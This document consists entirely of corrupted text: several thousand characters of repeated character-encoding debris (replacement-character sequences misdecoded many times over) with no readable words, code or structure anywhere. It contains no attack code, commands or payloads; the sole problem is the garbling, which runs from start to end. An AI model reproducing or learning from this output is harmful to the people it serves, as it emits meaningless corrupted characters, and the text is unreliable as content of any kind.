½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�